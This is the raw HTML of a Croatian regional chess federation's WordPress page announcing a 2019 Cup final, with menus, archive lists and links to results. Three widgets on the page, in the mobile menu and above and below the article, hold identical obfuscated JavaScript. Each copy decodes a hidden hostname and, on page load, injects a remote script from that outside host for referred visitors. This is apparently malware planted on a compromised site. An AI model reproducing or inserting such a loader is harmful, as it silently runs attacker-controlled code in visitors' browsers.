			<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://sahovski-savez-medjimurje.hr/2024-9/">2024.</a></li>
			<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://sahovski-savez-medjimurje.hr/2022-18/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6217"><a href="https://sahovski-savez-medjimurje.hr/iii-a-liga/">III. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://sahovski-savez-medjimurje.hr/2025-11/">2025.</a></li>
			<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7245"><a href="https://sahovski-savez-medjimurje.hr/2024-10/">2024.</a></li>
			<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://sahovski-savez-medjimurje.hr/2022-17/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6017"><a href="https://sahovski-savez-medjimurje.hr/iii-b-liga/">III. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-7249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7249"><a href="https://sahovski-savez-medjimurje.hr/2024-11/">2024.</a></li>
			<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://sahovski-savez-medjimurje.hr/2022-15/">2022.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4786"><a href="https://sahovski-savez-medjimurje.hr/bilteni/">Bilteni</a>
	<ul class="sub-menu">
		<li id="menu-item-8203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8203"><a href="https://sahovski-savez-medjimurje.hr/2025-22/">2025.</a></li>
		<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://sahovski-savez-medjimurje.hr/2024-12/">2024.</a></li>
		<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://sahovski-savez-medjimurje.hr/2023-2/">2023.</a></li>
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://sahovski-savez-medjimurje.hr/2022-11/">2022.</a></li>
		<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://sahovski-savez-medjimurje.hr/2021-2/">2021.</a></li>
		<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5304"><a href="https://sahovski-savez-medjimurje.hr/2020-3/">2020.</a></li>
		<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://sahovski-savez-medjimurje.hr/2019-3/">2019.</a></li>
	</ul>
</li>
	<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8158"><a href="https://sahovski-savez-medjimurje.hr/lige-iz-drugih-regija-rh/">Lige iz drugih regija RH</a>
	<ul class="sub-menu">
		<li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://sahovski-savez-medjimurje.hr/2025-23/">2025.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5707"><a href="https://sahovski-savez-medjimurje.hr/pojedinacna-prvenstva/">Pojedinačna prvenstva</a>
<ul class="sub-menu">
	<li id="menu-item-8528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8528"><a href="https://sahovski-savez-medjimurje.hr/2026-4/">2026.</a>
	<ul class="sub-menu">
		<li id="menu-item-8529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-5/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8105"><a href="https://sahovski-savez-medjimurje.hr/2025-12/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8335"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-4/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8297"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-3/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8336"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-medimurja/">Veteransko prvenstvo Međimurja</a></li>
		<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8306"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-hrvatske/">Veteransko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-7265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7265"><a href="https://sahovski-savez-medjimurje.hr/2024-13/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-3/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-2/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://sahovski-savez-medjimurje.hr/prvenstvo-veterana-rh/">Prvenstvo veterana RH</a></li>
		<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6716"><a href="https://sahovski-savez-medjimurje.hr/2023-13/">2023.</a>
	<ul class="sub-menu">
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-2/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://sahovski-savez-medjimurje.hr/2022-12/">2022.</a>
	<ul class="sub-menu">
		<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://sahovski-savez-medjimurje.hr/seniorsko-prvenstvo-hrvatske/">Seniorsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-medimurja/">Juniorsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://sahovski-savez-medjimurje.hr/pojedinacno-juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://sahovski-savez-medjimurje.hr/2021-8/">2021.</a></li>
</ul>
</li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4376"><a href="https://sahovski-savez-medjimurje.hr/kup-medimurja/">KUP Međimurja</a>
<ul class="sub-menu">
	<li id="menu-item-8527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8527"><a href="https://sahovski-savez-medjimurje.hr/2026-3/">2026.</a></li>
	<li id="menu-item-7958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7958"><a href="https://sahovski-savez-medjimurje.hr/2025-2/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-2/">Finale KUP-a RH</a></li>
	</ul>
</li>
	<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7137"><a href="https://sahovski-savez-medjimurje.hr/2024-3/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-rh/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://sahovski-savez-medjimurje.hr/2023-10/">2023.</a></li>
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://sahovski-savez-medjimurje.hr/2022-14/">2022.</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://sahovski-savez-medjimurje.hr/2021-3/">2021.</a></li>
	<li id="menu-item-5289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://sahovski-savez-medjimurje.hr/2020-2/">2020.</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4835"><a href="https://sahovski-savez-medjimurje.hr/2019-4/">2019.</a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://sahovski-savez-medjimurje.hr/2018-7/">2018.</a></li>
</ul>
</li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://sahovski-savez-medjimurje.hr/klubovi/">Klubovi</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://sahovski-savez-medjimurje.hr/poveznice/">Poveznice</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4479"><a href="https://sahovski-savez-medjimurje.hr/turniri/">Turniri</a>
<ul class="sub-menu">
	<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8526"><a href="https://sahovski-savez-medjimurje.hr/2026-2/">2026.</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://sahovski-savez-medjimurje.hr/2025-5/">2025.</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://sahovski-savez-medjimurje.hr/2024-2/">2024.</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://sahovski-savez-medjimurje.hr/2023-11/">2023.</a></li>
	<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://sahovski-savez-medjimurje.hr/2022-13/">2022.</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://sahovski-savez-medjimurje.hr/2021-5/">2021.</a></li>
	<li id="menu-item-5359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://sahovski-savez-medjimurje.hr/2020-4/">2020.</a></li>
	<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://sahovski-savez-medjimurje.hr/2019-2/">2019.</a></li>
	<li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><a href="https://sahovski-savez-medjimurje.hr/2018-8/">2018.</a></li>
</ul>
</li>
</ul></div>			</div>
						</nav>
					<aside id="pen_mobile_menu_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Dno">
			<section id="custom_html-129" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
								</div><!-- .pen_header_inner -->
				</header>
				<div id="pen_section">
					<div class="pen_container">
						<div id="content" class="site-content clearfix">
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="pen_article_wrapper">
<article id="post-4996" class="show pen_article pen_animate_on_scroll pen_custom_animation_fadeInDown pen_header_show post-4996 post type-post status-publish format-standard has-post-thumbnail hentry category-nekategorizirano">
	<header class="entry-header pen_content_header">
<h1 class="entry-title pen_content_title pen_animate_on_scroll pen_custom_animation_fadeIn">Finale KUP-a</h1>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published">Posted on <a href="https://sahovski-savez-medjimurje.hr/2019/05/finale-kup-a/" rel="bookmark"><time class="entry-date published" datetime="2019-05-14T15:01:53+01:00">14. svibnja 2019.</time></a></span><span class="pen_content_date pen_content_date_updated">Updated on <a href="https://sahovski-savez-medjimurje.hr/2019/05/finale-kup-a/" rel="bookmark"><time class="entry-date updated" datetime="2019-06-02T10:39:55+01:00">2. lipnja 2019.</time></a></span><span class="cat-links pen_content_categories"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/" rel="category tag">Nekategorizirano</a></span>		</div>
				</header><!-- .pen_content_header -->
	<div class="entry-content pen_content pen_with_thumbnail">
	<div class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_medium pen_animate_on_scroll pen_custom_animation_swing">
			<img width="241" height="160" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2019/05/red-burning-king-many-fallen-pawns-chess-concept-one-leadership-89787918.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />		</div><!-- .post-thumbnail -->	<div class="pen_content_wrapper pen_inside">
		<aside id="pen_content_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Sadržaj → Vrh">
			<section id="custom_html-122" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
			<p><a href="http://chess-results.com/tnr438588.aspx?lan=13&amp;art=32&amp;turdet=YES&amp;flag=30" target="_blank" rel="noopener">Stranica natjecanja</a></p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2019/05/Konačni-poredak-1.xlsx">Konačni poredak</a></p>
<p><a href="http://istraklik.com/Live/Losinj2019/A/r06/" target="_blank" rel="noopener">Prijenos partija uživo</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>	<aside id="pen_content_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Sadržaj → Dno">
			<section id="custom_html-123" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
				</div>	<div class="pen_author_profile pen_animate_on_scroll pen_custom_animation_fadeIn pen_has_avatar">
				<div class="pen_author_avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/e9f07375b1a41259497a5ca788ea49073684d2a5e29a7567cece9e7d8a6b39b4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9f07375b1a41259497a5ca788ea49073684d2a5e29a7567cece9e7d8a6b39b4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>		</div>
					<div class="pen_author_about pen_no_description">
					<h2>
			<a href="https://sahovski-savez-medjimurje.hr/author/mateo/" rel="author internal">Mateo Stanković</a>			</h2>
					</div>
	</div>
			</div><!-- .pen_content -->
		<footer class="entry-footer pen_content_footer">
		<div class="pen_actions">
			</div>
	<div class="entry-meta pen_separator_1">
			<span class="byline pen_content_author">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span>		</div>	</footer><!-- .pen_content_footer -->
	</article><!-- #post-4996 -->

			<div id="pen_content_next_previous" class="pen_animate_on_scroll pen_custom_animation_fadeIn pen_custom_animation_delay_1">
				<h3 class="pen_element_hidden">
				Keep Reading				</h3>
				<a href="https://sahovski-savez-medjimurje.hr/2019/03/otvoreni-prvomajski-turnir/" title="Otvoreni prvomajski turnir" class="pen_content_previous pen_button pen_icon_arrow pen_text_previous pen_animate_on_scroll pen_custom_animation_fadeInRight pen_custom_animation_delay_1"><span class="pen_text">Previous</span></a><a href="https://sahovski-savez-medjimurje.hr/2019/05/memorijalni-turnir-mladen-zver/" title="Memorijalni turnir Mladen Zver" class="pen_content_next pen_button pen_icon_arrow pen_text_next pen_animate_on_scroll pen_custom_animation_fadeInLeft pen_custom_animation_delay_1"><span class="pen_text">Sljedeće</span></a>			</div>
						</div>
	</main>
</div>
	<aside id="pen_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInLeft" role="complementary" aria-label="Lijeva bočna traka">
			<section id="block-21" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_categories"><ul class="wp-block-categories-list alignleft wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://sahovski-savez-medjimurje.hr/category/aktivnosti-saveza/">Aktivnosti Saveza</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sahovski-savez-medjimurje.hr/category/finale-kup-a/">Finale KUP-a</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sahovski-savez-medjimurje.hr/category/kup_medimurja/">KUP Međimurja</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sahovski-savez-medjimurje.hr/category/lige/">Lige</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/">Nekategorizirano</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sahovski-savez-medjimurje.hr/category/ostala_natjecanja/">Ostala natjecanja</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva-hrvatske/">Prvenstva Hrvatske</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/">Prvenstva Međimurja</a>
</li>
</ul></section><section id="block-57" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><em>Korisne poveznice: </em><br><br>>> <a href="https://hrvatski-sahovski-savez.hr/"><strong>Hrvatski šahovski savez (HŠS)</strong></a><br>>> <a href="https://www.huss.hr/news.asp"><strong>Hrvatska udruga šahovskih sudaca (HUŠS)</strong></a><br>>> <a href="https://chess-results.com/fed.aspx?lan=13&amp;fed=CRO"><strong>ChessResults</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>HŠS pretraživanje igrača</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>FIDE Pretraživanje igrača</strong></a><br>>> <a href="https://ecuhub.eu/"><strong>European Chess Union (ECU)</strong></a></p>
</section>	</aside>
				<aside id="pen_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInRight" role="complementary" aria-label="Desna bočna traka">
			<section id="archives-2" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_archive"><h3 class="widget-title"><span><span>Arhiva</span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Odaberi mjesec</option>
				<option value='https://sahovski-savez-medjimurje.hr/2026/01/'> siječanj 2026 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/12/'> prosinac 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/11/'> studeni 2025 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/10/'> listopad 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/09/'> rujan 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/07/'> srpanj 2025 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/06/'> lipanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/05/'> svibanj 2025 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/04/'> travanj 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/03/'> ožujak 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/01/'> siječanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/12/'> prosinac 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/11/'> studeni 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/10/'> listopad 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/09/'> rujan 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/08/'> kolovoz 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/07/'> srpanj 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/06/'> lipanj 2024 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/05/'> svibanj 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/04/'> travanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/03/'> ožujak 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/02/'> veljača 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/01/'> siječanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/12/'> prosinac 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/11/'> studeni 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/10/'> listopad 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/09/'> rujan 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/08/'> kolovoz 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/07/'> srpanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/06/'> lipanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/05/'> svibanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/04/'> travanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/03/'> ožujak 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/01/'> siječanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/12/'> prosinac 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/11/'> studeni 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/09/'> rujan 2022 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/07/'> srpanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/06/'> lipanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/04/'> travanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/01/'> siječanj 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/12/'> prosinac 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/11/'> studeni 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/09/'> rujan 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/08/'> kolovoz 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/07/'> srpanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/06/'> lipanj 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/05/'> svibanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/01/'> siječanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/12/'> prosinac 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/11/'> studeni 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/08/'> kolovoz 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/07/'> srpanj 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/06/'> lipanj 2020 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/03/'> ožujak 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/02/'> veljača 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/01/'> siječanj 2020 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/12/'> prosinac 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/11/'> studeni 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/09/'> rujan 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/08/'> kolovoz 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/07/'> srpanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/06/'> lipanj 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/05/'> svibanj 2019 &nbsp;(5)</option>
